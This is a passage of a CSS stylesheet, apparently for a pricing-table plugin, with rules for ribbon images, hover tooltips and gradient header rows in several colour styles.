div.ribbon_style2_new_caps { background: url(../img/ribbon_style2_new_caps.png); }
div.ribbon_style2_no1 { background: url(../img/ribbon_style2_no1.png); }
div.ribbon_style2_off5 { background: url(../img/ribbon_style2_off5.png); }
div.ribbon_style2_off10 { background: url(../img/ribbon_style2_off10.png); }
div.ribbon_style2_off15 { background: url(../img/ribbon_style2_off15.png); }
div.ribbon_style2_off20 { background: url(../img/ribbon_style2_off20.png); }
div.ribbon_style2_off25 { background: url(../img/ribbon_style2_off25.png); }
div.ribbon_style2_off30 { background: url(../img/ribbon_style2_off30.png); }
div.ribbon_style2_off35 { background: url(../img/ribbon_style2_off35.png); }
div.ribbon_style2_off40 { background: url(../img/ribbon_style2_off40.png); }
div.ribbon_style2_off50 { background: url(../img/ribbon_style2_off50.png); }
div.ribbon_style2_off75 { background: url(../img/ribbon_style2_off75.png); }
div.ribbon_style2_pack { background: url(../img/ribbon_style2_pack.png); }
div.ribbon_style2_pro { background: url(../img/ribbon_style2_pro.png); }
div.ribbon_style2_sale { background: url(../img/ribbon_style2_sale.png); }
div.ribbon_style2_save { background: url(../img/ribbon_style2_save.png); }
div.ribbon_style2_save_caps { background: url(../img/ribbon_style2_save_caps.png); }
div.ribbon_style2_top { background: url(../img/ribbon_style2_top.png); }
div.ribbon_style2_top_caps { background: url(../img/ribbon_style2_top_caps.png); }
div.ribbon_style2_trial { background: url(../img/ribbon_style2_trial.png); }

/* ==================== TOOLTIP  ==================== */
/* --- base --- */
div.p_table_1 span.css3_grid_tooltip
{
	position: relative !important;
	display: inline-block !important;
	border-bottom: 1px dotted #444444 !important;
	cursor: pointer;
}

div.p_table_1 li.row_style_1 span.css3_grid_tooltip, 
div.p_table_1 li.row_style_2 span.css3_grid_tooltip, 
div.p_table_1 li.row_style_3 span.css3_grid_tooltip, 
div.p_table_1 li.row_style_4 span.css3_grid_tooltip
{
	padding: 0 !important;
}

div.p_table_1 .header_row_1 span.css3_grid_tooltip,
div.p_table_1 .header_row_2 span.css3_grid_tooltip,
div.p_table_1 .footer_row span.css3_grid_tooltip
{
	border-bottom: none !important;
}

div.p_table_1 span.css3_grid_tooltip>span:first-child
{
	min-width: 180px; /* Tooltip Width */
	font-family: arial, sans-serif !important; /* Tooltip Base Font Family */
	font-size: 13px !important; /* Tooltip Base Font Size */
	line-height: normal !important;
	text-align: left !important;
	padding: 10px 10px 12px 10px !important;
	visibility: hidden;
    opacity: 0;
	position: absolute;
	z-index: 1000;

	/* CSS3 Transitions */
	-webkit-transition-duration: 0.25s;
	-moz-transition-duration: 0.25s;
	-o-transition-duration: 0.25s;
	-ms-transition-duration: 0.25s;
	transition-duration: 0.25s;
	-webkit-transition-timing-function: cubic-bezier(0.35,0,0.35,1);
	-moz-transition-timing-function: cubic-bezier(0.35,0,0.35,1);
	-o-transition-timing-function: cubic-bezier(0.35,0,0.35,1);
	-ms-transition-timing-function: cubic-bezier(0.35,0,0.35,1);
	transition-timing-function: cubic-bezier(0.35,0,0.35,1);
	
	color: #ffffff !important;
	
	/* CSS3 Gradients */
	background: #404040 !important; /* Old browsers */
	background: -moz-linear-gradient(top,  #4e4e4e 0%, #404040 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4e4e4e), color-stop(100%,#404040)) !important; /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #4e4e4e 0%,#404040 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #4e4e4e 0%,#404040 100%) !important; /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #4e4e4e 0%,#404040 100%) !important; /* IE10+ */
	background: linear-gradient(top,  #4e4e4e 0%,#404040 100%) !important; /* W3C */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4e4e4e', endColorstr='#404040',GradientType=0 ); IE6-9 - disabled due to lack of compatibility with pseudo-elements */

	/* CSS3 Borders */
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	
	/* CSS3 Text-shadow */
	text-shadow: 0px 1px 0px rgba(0,0,0,0.4);
	
	left: -19px;
	bottom: 100%;
	margin-bottom: 30px; /* Start Position */
	
	/* CSS3 Transitions */
	-webkit-transition-property: opacity, margin-bottom, visibility;
	-moz-transition-property: opacity, margin-bottom, visibility;
	-o-transition-property: opacity, margin-bottom, visibility;
	-ms-transition-property: opacity, margin-bottom, visibility;
	transition-property: opacity, margin-bottom, visibility;
}

div.p_table_1 span.css3_grid_tooltip>span:first-child:before
{	
	content: "";
	display: block;
	width: 0px;
	height: 0px;
	position: absolute;
	border-left: 8px solid transparent !important;
    border-right: 8px solid transparent !important;
	border-top: 8px solid #000;
	border-bottom: 0 !important;
	bottom: -8px;
	left: 15px;
	border-color: #404040;
}

/* --- On Hover --- */
div.p_table_1 span.css3_grid_tooltip:hover>span:first-child
	{	
	margin-bottom: 10px; /* End Position */
	visibility: visible;
	opacity: 1;
	}
	
/* --- On Focus --- */
div.p_table_1 span.css3_grid_tooltip input:focus + span:first-child,
div.p_table_1 span.css3_grid_tooltip textarea:focus + span:first-child
	{	
	margin-bottom: 10px; /* End Position */
	visibility: visible;
	opacity: 1;
	}
	
/* --- Decorative Line --- */
div.p_table_1 span.css3_grid_tooltip>span:first-child:after
	{
	content: "";
	display: block;
	border-top: 1px solid #808080;
	position: absolute;
	left: 0px;
	top: 1px;
	width: 100%;
	height: 10px;
	
	/* CSS3 Borders */
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	}
	
/* --- misc --- */
.css3_grid_clearfix:after
{
    font-size: 0px;
    content: ".";
    display: block;
    height: 0px;
    visibility: hidden;
    clear: both;
}
/* ============ Style 1 ============= */
/* ========== HEADINGS  ========== */
div.p_table_1_1 h1.col1,
div.p_table_1_1 h1.col2,
div.p_table_1_1 h1.col3,
div.p_table_1_1 h1.col4
	{
	color: #808080 !important;
	}
	
div.p_table_1_1 h1 span
	{
	color: #5bc2d4 !important;
	}
	
div.p_table_1_1 h2.col1,
div.p_table_1_1 h2.col2,
div.p_table_1_1 h2.col3,
div.p_table_1_1 h2.col4
	{
	color: #808080 !important;
	}
	
div.p_table_1_1 h2.caption
	{
	color: #808080 !important;
	}		
	
div.p_table_1_1 h2.caption span
	{
	color: #5bc2d4 !important;
	text-shadow: none !important;
	}	
	
div.p_table_1_1 h3.col1,
div.p_table_1_1 h3.col2,
div.p_table_1_1 h3.col3,
div.p_table_1_1 h3.col4
	{
	color: #808080 !important;
	}
	
/* ========== CAPTION COLUMN  ========== */
/* --- header row 1 ---  */
div.p_table_1_1 div.caption_column li.header_row_1 
	{
	border-top: 1px solid #5f5f5f;
	border-bottom: 1px solid #1a1a1a;
	background-color: #353535 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #424242, #2b2b2b) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2b2b2b') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2b2b2b') !important; /* IE8 */
	background: -ms-linear-gradient(top, #424242, #2b2b2b) !important; /* IE9 */
	background: -moz-linear-gradient(top, #424242, #2b2b2b) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #424242, #2b2b2b) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #424242, #2b2b2b) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #424242), color-stop(1, #2b2b2b)) !important; /* Chrome 10, Safari */	
	}
	
/* --- header row 2 ---  */
div.p_table_1_1 div.caption_column li.header_row_2
	{
	border-top: 1px solid #434343;
	border-bottom: 1px solid #1f1f1f;
	background-color: #353535 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #363636, #1f1f1f) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636', endColorstr='#1f1f1f') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636', endColorstr='#1f1f1f') !important; /* IE8 */
	background: -ms-linear-gradient(top, #363636, #1f1f1f) !important; /* IE9 */
	background: -moz-linear-gradient(top, #363636, #1f1f1f) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #363636, #1f1f1f) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #363636, #1f1f1f) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #363636), color-stop(1, #1f1f1f)) !important; /* Chrome 10, Safari */		
	}

/* ========== COLUMN STYLE 1  ========== */
/* --- header row 1 ---  */
div.p_table_1_1 div.column_1 li.header_row_1
	{
	border-top: 1px solid #5f5f5f;
	border-bottom: 1px solid #1a1a1a;
	background-color: #353535 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #424242, #2b2b2b) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2b2b2b') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2b2b2b') !important; /* IE8 */
	background: -ms-linear-gradient(top, #424242, #2b2b2b) !important; /* IE9 */
	background: -moz-linear-gradient(top, #424242, #2b2b2b) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #424242, #2b2b2b) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #424242, #2b2b2b) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #424242), color-stop(1, #2b2b2b)) !important; /* Chrome 10, Safari */	
	}
	
/* --- header row 2 ---  */
div.p_table_1_1 div.column_1 li.header_row_2
	{
	border-top: 1px solid #434343;
	border-bottom: 1px solid #1f1f1f;
	background-color: #353535 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #363636, #1f1f1f) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636', endColorstr='#1f1f1f') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636', endColorstr='#1f1f1f') !important; /* IE8 */
	background: -ms-linear-gradient(top, #363636, #1f1f1f) !important; /* IE9 */
	background: -moz-linear-gradient(top, #363636, #1f1f1f) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #363636, #1f1f1f) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #363636, #1f1f1f) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #363636), color-stop(1, #1f1f1f)) !important; /* Chrome 10, Safari */	
	}
	
/* ========== COLUMN STYLE 2  ========== */
/* --- header row 1 ---  */
div.p_table_1_1 div.column_2 li.header_row_1
	{
	border-top: 1px solid #5f5f5f;
	border-bottom: 1px solid #1a1a1a;
	background-color: #353535 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #424242, #2b2b2b) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2b2b2b') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2b2b2b') !important; /* IE8 */
	background: -ms-linear-gradient(top, #424242, #2b2b2b) !important; /* IE9 */
	background: -moz-linear-gradient(top, #424242, #2b2b2b) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #424242, #2b2b2b) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #424242, #2b2b2b) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #424242), color-stop(1, #2b2b2b)) !important; /* Chrome 10, Safari */	
	}
	
/* --- header row 2 ---  */
div.p_table_1_1 div.column_2 li.header_row_2
	{
	border-top: 1px solid #434343;
	border-bottom: 1px solid #1f1f1f;
	background-color: #353535 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #363636, #1f1f1f) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636', endColorstr='#1f1f1f') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636', endColorstr='#1f1f1f') !important; /* IE8 */
	background: -ms-linear-gradient(top, #363636, #1f1f1f) !important; /* IE9 */
	background: -moz-linear-gradient(top, #363636, #1f1f1f) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #363636, #1f1f1f) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #363636, #1f1f1f) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #363636), color-stop(1, #1f1f1f)) !important; /* Chrome 10, Safari */	
	}
	
/* ========== COLUMN STYLE 3  ========== */
/* --- header row 1 ---  */
div.p_table_1_1 div.column_3 li.header_row_1
	{
	border-top: 1px solid #5f5f5f;
	border-bottom: 1px solid #1a1a1a;
	background-color: #353535 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #424242, #2b2b2b) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2b2b2b') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2b2b2b') !important; /* IE8 */
	background: -ms-linear-gradient(top, #424242, #2b2b2b) !important; /* IE9 */
	background: -moz-linear-gradient(top, #424242, #2b2b2b) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #424242, #2b2b2b) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #424242, #2b2b2b) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #424242), color-stop(1, #2b2b2b)) !important; /* Chrome 10, Safari */	
	}
	
/* --- header row 2 ---  */
div.p_table_1_1 div.column_3 li.header_row_2
	{
	border-top: 1px solid #434343;
	border-bottom: 1px solid #1f1f1f;
	background-color: #353535 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #363636, #1f1f1f) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636', endColorstr='#1f1f1f') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636', endColorstr='#1f1f1f') !important; /* IE8 */
	background: -ms-linear-gradient(top, #363636, #1f1f1f) !important; /* IE9 */
	background: -moz-linear-gradient(top, #363636, #1f1f1f) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #363636, #1f1f1f) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #363636, #1f1f1f) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #363636), color-stop(1, #1f1f1f)) !important; /* Chrome 10, Safari */	
	}
	
/* ========== COLUMN STYLE 4  ========== */
/* --- header row 1 ---  */
div.p_table_1_1 div.column_4 li.header_row_1
	{
	border-top: 1px solid #5f5f5f;
	border-bottom: 1px solid #1a1a1a;
	background-color: #353535 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #424242, #2b2b2b) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2b2b2b') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242', endColorstr='#2b2b2b') !important; /* IE8 */
	background: -ms-linear-gradient(top, #424242, #2b2b2b) !important; /* IE9 */
	background: -moz-linear-gradient(top, #424242, #2b2b2b) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #424242, #2b2b2b) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #424242, #2b2b2b) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #424242), color-stop(1, #2b2b2b)) !important; /* Chrome 10, Safari */	
	}
	
/* --- header row 2 ---  */
div.p_table_1_1 div.column_4 li.header_row_2
	{
	border-top: 1px solid #434343;
	border-bottom: 1px solid #1f1f1f;
	background-color: #353535 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #363636, #1f1f1f) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636', endColorstr='#1f1f1f') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636', endColorstr='#1f1f1f') !important; /* IE8 */
	background: -ms-linear-gradient(top, #363636, #1f1f1f) !important; /* IE9 */
	background: -moz-linear-gradient(top, #363636, #1f1f1f) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #363636, #1f1f1f) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #363636, #1f1f1f) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #363636), color-stop(1, #1f1f1f)) !important; /* Chrome 10, Safari */	
	}
/* ============ Style 2 ============= */
/* ========== HEADINGS  ========== */
div.p_table_1_2 h1.col1,
div.p_table_1_2 h1.col2,
div.p_table_1_2 h1.col3,
div.p_table_1_2 h1.col4
	{
	color: #da4300 !important;
	/* shadow */
	text-shadow: 0px 1px 0px #ffdd28;
	}
	
div.p_table_1_2 h1 span
	{
	color: #da4300;
	text-shadow: 0px 1px 0px #ffdd28;
	}
	
div.p_table_1_2 h2.col1,
div.p_table_1_2 h2.col2,
div.p_table_1_2 h2.col3,
div.p_table_1_2 h2.col4
	{
	color: #da4300 !important;
	text-shadow: 0px 1px 0px #ffdd28;
	}

div.p_table_1_2 h2.caption
	{
	color: #da4300 !important;
	text-shadow: 0px 1px 0px #ffdd28;
	}		
	
div.p_table_1_2 h2.caption span
	{
	color: #da4300 !important;
	text-shadow: 0px 1px 0px #ffdd28 !important;
	}	
	
div.p_table_1_2 h3.col1,
div.p_table_1_2 h3.col2,
div.p_table_1_2 h3.col3,
div.p_table_1_2 h3.col4
	{
	color: #da4300 !important;
	}
	
/* ========== CAPTION COLUMN  ========== */
/* --- header row 1 ---  */
div.p_table_1_2 div.caption_column li.header_row_1 
	{
	border-top: 1px solid #ffe96d;
	border-bottom: 1px solid #ff8e00;
	background-color: #fcbb00 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #fbd601, #fdae00) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdae00') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdae00') !important; /* IE8 */
	background: -ms-linear-gradient(top, #fbd601, #fdae00) !important; /* IE9 */
	background: -moz-linear-gradient(top, #fbd601, #fdae00) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #fbd601, #fdae00) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #fbd601, #fdae00) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbd601), color-stop(1, #fdae00)) !important; /* Chrome 10, Safari */	
	}
	
/* --- header row 2 ---  */
div.p_table_1_2 div.caption_column li.header_row_2
	{
	border-top: 1px solid #ffec4a;
	border-bottom: 1px solid #ea8c00;
	background-color: #fcbb00 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #fbd601, #fdb200) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdb200') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdb200') !important; /* IE8 */
	background: -ms-linear-gradient(top, #fbd601, #fdb200) !important; /* IE9 */
	background: -moz-linear-gradient(top, #fbd601, #fdb200) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #fbd601, #fdb200) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #fbd601, #fdb200) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbd601), color-stop(1, #fdb200)) !important; /* Chrome 10, Safari */	
	}

/* ========== COLUMN STYLE 1  ========== */
/* --- header row 1 ---  */
div.p_table_1_2 div.column_1 li.header_row_1
	{
	border-top: 1px solid #ffe96d;
	border-bottom: 1px solid #ff8e00;
	background-color: #fcbb00 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #fbd601, #fdae00) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdae00') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdae00') !important; /* IE8 */
	background: -ms-linear-gradient(top, #fbd601, #fdae00) !important; /* IE9 */
	background: -moz-linear-gradient(top, #fbd601, #fdae00) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #fbd601, #fdae00) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #fbd601, #fdae00) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbd601), color-stop(1, #fdae00)) !important; /* Chrome 10, Safari */
	}
	
/* --- header row 2 ---  */
div.p_table_1_2 div.column_1 li.header_row_2
	{
	border-top: 1px solid #ffec4a;
	border-bottom: 1px solid #ea8c00;
	background-color: #fcbb00 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #fbd601, #fdb200) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdb200') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdb200') !important; /* IE8 */
	background: -ms-linear-gradient(top, #fbd601, #fdb200) !important; /* IE9 */
	background: -moz-linear-gradient(top, #fbd601, #fdb200) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #fbd601, #fdb200) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #fbd601, #fdb200) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbd601), color-stop(1, #fdb200)) !important; /* Chrome 10, Safari */
	}
	
/* ========== COLUMN STYLE 2  ========== */
/* --- header row 1 ---  */
div.p_table_1_2 div.column_2 li.header_row_1
	{
	border-top: 1px solid #ffe96d;
	border-bottom: 1px solid #ff8e00;
	background-color: #fcbb00 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #fbd601, #fdae00) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdae00') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdae00') !important; /* IE8 */
	background: -ms-linear-gradient(top, #fbd601, #fdae00) !important; /* IE9 */
	background: -moz-linear-gradient(top, #fbd601, #fdae00) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #fbd601, #fdae00) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #fbd601, #fdae00) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbd601), color-stop(1, #fdae00)) !important; /* Chrome 10, Safari */
	}
	
/* --- header row 2 ---  */
div.p_table_1_2 div.column_2 li.header_row_2
	{
	border-top: 1px solid #ffec4a;
	border-bottom: 1px solid #ea8c00;
	background-color: #fcbb00 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #fbd601, #fdb200) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdb200') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdb200') !important; /* IE8 */
	background: -ms-linear-gradient(top, #fbd601, #fdb200) !important; /* IE9 */
	background: -moz-linear-gradient(top, #fbd601, #fdb200) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #fbd601, #fdb200) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #fbd601, #fdb200) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbd601), color-stop(1, #fdb200)) !important; /* Chrome 10, Safari */
	}
	
/* ========== COLUMN STYLE 3  ========== */
/* --- header row 1 ---  */
div.p_table_1_2 div.column_3 li.header_row_1
	{
	border-top: 1px solid #ffe96d;
	border-bottom: 1px solid #ff8e00;
	background-color: #fcbb00 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #fbd601, #fdae00) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdae00') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdae00') !important; /* IE8 */
	background: -ms-linear-gradient(top, #fbd601, #fdae00) !important; /* IE9 */
	background: -moz-linear-gradient(top, #fbd601, #fdae00) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #fbd601, #fdae00) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #fbd601, #fdae00) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbd601), color-stop(1, #fdae00)) !important; /* Chrome 10, Safari */
	}
	
/* --- header row 2 ---  */
div.p_table_1_2 div.column_3 li.header_row_2
	{
	border-top: 1px solid #ffec4a;
	border-bottom: 1px solid #ea8c00;
	background-color: #fcbb00 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #fbd601, #fdb200) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdb200') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdb200') !important; /* IE8 */
	background: -ms-linear-gradient(top, #fbd601, #fdb200) !important; /* IE9 */
	background: -moz-linear-gradient(top, #fbd601, #fdb200) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #fbd601, #fdb200) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #fbd601, #fdb200) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbd601), color-stop(1, #fdb200)) !important; /* Chrome 10, Safari */
	}
	
/* ========== COLUMN STYLE 4  ========== */
/* --- header row 1 ---  */
div.p_table_1_2 div.column_4 li.header_row_1
	{
	border-top: 1px solid #ffe96d;
	border-bottom: 1px solid #ff8e00;
	background-color: #fcbb00 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #fbd601, #fdae00) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdae00') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdae00') !important; /* IE8 */
	background: -ms-linear-gradient(top, #fbd601, #fdae00) !important; /* IE9 */
	background: -moz-linear-gradient(top, #fbd601, #fdae00) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #fbd601, #fdae00) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #fbd601, #fdae00) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbd601), color-stop(1, #fdae00)) !important; /* Chrome 10, Safari */
	}
	
/* --- header row 2 ---  */
div.p_table_1_2 div.column_4 li.header_row_2
	{
	border-top: 1px solid #ffec4a;
	border-bottom: 1px solid #ea8c00;
	background-color: #fcbb00 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #fbd601, #fdb200) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdb200') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601', endColorstr='#fdb200') !important; /* IE8 */
	background: -ms-linear-gradient(top, #fbd601, #fdb200) !important; /* IE9 */
	background: -moz-linear-gradient(top, #fbd601, #fdb200) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #fbd601, #fdb200) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #fbd601, #fdb200) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbd601), color-stop(1, #fdb200)) !important; /* Chrome 10, Safari */
	}
/* ============ Style 3 ============= */
/* ========== HEADINGS  ========== */
div.p_table_1_3 h1.col1,
div.p_table_1_3 h1.col2,
div.p_table_1_3 h1.col3,
div.p_table_1_3 h1.col4
	{
	color: #e76666 !important;
	}
	
div.p_table_1_3 h1 span
	{
	color: #ffffff !important;
	}
	
div.p_table_1_3 h2.col1,
div.p_table_1_3 h2.col2,
div.p_table_1_3 h2.col3,
div.p_table_1_3 h2.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_3 h2.caption
	{
	color: #e76666 !important;
	}	
	
div.p_table_1_3 h2.caption span
	{
	color: #ffffff !important;
	text-shadow: none !important;
	}	
	
div.p_table_1_3 h3.col1,
div.p_table_1_3 h3.col2,
div.p_table_1_3 h3.col3,
div.p_table_1_3 h3.col4
	{
	color: #ffffff !important;
	}
	
/* ========== CAPTION COLUMN  ========== */
/* --- header row 1 ---  */
div.p_table_1_3 div.caption_column li.header_row_1 
	{
	border-top: 1px solid #c44646;
	border-bottom: 1px solid #810000;
	background-color: #ab2727 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #b83636, #a72323) !important; /* W3C */
